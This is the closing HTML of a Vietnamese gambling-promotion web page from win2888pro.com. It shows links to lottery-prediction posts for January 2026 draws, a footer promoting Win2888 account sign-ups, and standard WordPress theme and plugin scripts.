                                        <h2 class="post-title fs-lg">Soi cầu XSMN 19/01/2026 &#8211; Dự đoán xổ số miền Nam ngày 19/01</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsmb-ngay-18-01-2026-du-doan-xo-so-mien-bac-18-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/mien-bac-60-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSMB ngày 18/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 18/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSMB ngày 18/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 18/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xstth-18-01-2026-soi-cau-xo-so-thua-thien-hue-ngay-18-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/thua-thien-hue-17-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSTTH 18/01/2026 &#8211; Soi cầu xổ số Thừa Thiên Huế ngày 18/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSTTH 18/01/2026 &#8211; Soi cầu xổ số Thừa Thiên Huế ngày 18/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xskh-18-01-2026-soi-cau-xo-so-khanh-hoa-ngay-18-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/khanh-hoa-18-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSKH 18/01/2026 &#8211; Soi cầu xổ số Khánh Hòa ngày 18/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSKH 18/01/2026 &#8211; Soi cầu xổ số Khánh Hòa ngày 18/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xskt-18-01-2026-soi-cau-xo-so-kon-tum-ngay-18-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/kon-tum-9-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSKT 18/01/2026 &#8211; Soi cầu xổ số Kon Tum ngày 18/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSKT 18/01/2026 &#8211; Soi cầu xổ số Kon Tum ngày 18/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xo-so-mien-trung-18-01-2026-du-doan-xsmt-ngay-18-01/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/mien-trung-62-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi Cầu Xổ Số Miền Trung 18/01/2026 &#8211; Dự Đoán XSMT ngày 18/01" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi Cầu Xổ Số Miền Trung 18/01/2026 &#8211; Dự Đoán XSMT ngày 18/01</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                </div>
				            </div>
        </div>

		    </div>
</article>
<footer id="main">
	        <div class="top">
            <div class="container">
                <div class="row">
					<div id="custom_html-3" class="widget_text widget widget_custom_html col-md-4"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<h3 class="block-title">VỀ CH&Uacute;NG T&Ocirc;I</h3>
<p>L&agrave; một trong những website đi đầu về&nbsp;<strong>Win2888</strong>&nbsp;ch&uacute;ng t&ocirc;i miễn ph&iacute; to&agrave;n bộ th&ocirc;ng tin tr&ecirc;n website cho c&aacute;c bạn muốn t&igrave;m hiểu về c&aacute;c tr&ograve; chơi thịnh h&agrave;nh nhất tr&ecirc;n Win2888 hiện nay. B&ecirc;n cạnh đ&oacute; ch&uacute;ng t&ocirc;i cũng cung cấp link đăng k&yacute; t&agrave;i khoản Win2888 miễn ph&iacute; để tr&aacute;nh trường hợp lừa đảo khắp nơi.</p>
<div class="footer-email-wrap">Li&ecirc;n hệ ch&uacute;ng t&ocirc;i:&nbsp;<a href="mailto:contact@win2888pro.com">contact@win2888pro.com</a></div>
</div></div></div><div id="categories-3" class="widget widget_categories col-md-4"><h4 class="title">Danh mục</h4>
			<ul>
					<li class="cat-item cat-item-21"><a href="https://win2888pro.com/danh-bai-online/">Đánh Bài Online</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://win2888pro.com/giai-ma-giac-mo/">Giải Mã Giấc Mơ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://win2888pro.com/huong-dan/">Hướng Dẫn</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://win2888pro.com/so-de-online/">Số Đề Online</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://win2888pro.com/soi-cau/">Soi cầu</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://win2888pro.com/tin-tuc/">Tin tức</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-3" class="widget widget_recent_entries col-md-4">
		<h4 class="title">Bài viết mới</h4>
		<ul>
											<li>
					<a href="https://win2888pro.com/soi-cau-xshcm-19-01-2026-soi-cau-xo-so-thanh-pho-ngay-19-01-2026/">Soi cầu XSHCM 19/01/2026 &#8211; Soi cầu xổ số thành phố ngày 19/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsdt-19-01-2026-soi-cau-xo-so-dong-thap-ngay-19-01-2026/">Soi cầu XSDT 19/01/2026 &#8211; Soi cầu xổ số Đồng Tháp ngày 19/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xscm-19-01-2026-soi-cau-xo-so-ca-mau-ngay-19-01-2026/">Soi cầu XSCM 19/01/2026 &#8211; Soi cầu xổ số Cà Mau ngày 19/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsmn-19-01-2026-du-doan-xo-so-mien-nam-ngay-19-01/">Soi cầu XSMN 19/01/2026 &#8211; Dự đoán xổ số miền Nam ngày 19/01</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsmb-ngay-18-01-2026-du-doan-xo-so-mien-bac-18-01-2026/">Soi cầu XSMB ngày 18/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 18/01/2026</a>
									</li>
					</ul>

		</div>                </div>
            </div>
        </div>
	    <div class="bottom text-center">
        Copyright 2026 &copy; by <a href="https://win2888pro.com/" target="_blank">win2888pro</a>

    </div>
</footer>

<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/win2888pro.com\/wp-admin\/admin-ajax.php","nonce":"3c337151d1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.8" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var ppt_loadmore_param = {"ajaxurl":"https:\/\/win2888pro.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"soi-cau-xo-so-mien-trung-kep-24-12-du-doan-xsmt-24-12-2018\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/loadmore.min.js?ver=6.7.4" id="my_loadmore-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/wpmm-gridpost.min.js?ver=1.1" id="yang-style-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/bootstrap.min.js?ver=1.1" id="js-bootstrap-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/main.min.js?ver=1.1" id="js-main-js"></script>
    
</body></html>